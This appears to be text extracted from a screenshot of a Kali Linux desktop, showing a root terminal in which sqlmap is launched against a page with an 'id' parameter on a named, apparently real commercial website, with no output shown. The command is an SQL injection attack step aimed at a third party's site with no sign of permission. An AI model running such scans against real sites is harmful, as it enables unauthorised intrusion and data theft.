 Applications Places Terminal Fri 06:29 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://www.snapy.co.id/branch/outlet-detail.php?id=1